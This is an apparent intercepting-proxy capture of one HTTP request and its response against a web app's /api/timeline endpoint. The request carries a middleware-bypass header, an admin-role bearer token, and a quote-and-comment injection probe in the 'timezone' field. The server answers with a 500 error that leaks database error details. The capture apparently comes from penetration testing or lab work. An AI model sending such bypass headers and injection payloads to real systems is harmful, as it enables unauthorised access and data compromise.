 Request
Clear
Response
1 POST /api/timeline HTTP/1.1
2 Host: thank.sadkljwkle23asd.online:3000
3 Content-Length: 66
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 x-middleware-subrequest: src/middleware
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWI
iOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1NTMyMDE5MSwiZXhwIjoxN
zU1MzIwNzkxfQ.yD8nr4ELFCVgjzj6WfT20x2wxFXj--2jpYrBD-8Y7iA
12
13 {"startDate":"2025-01-31","endDate":"2025-12-31","timezone":"UTC'-
- -"}
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 ETag: "5d-KH+vj1/tM17KdSrRHM0Lw76+Phk"
4 Content-Length: 93
5 Vary: Accept-Encoding
6 Date: Sat, 16 Aug 2025 05:05:10 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "error": "Database error",
12 "details": "Invalid left-hand side expression in postfi
x operation"
13 }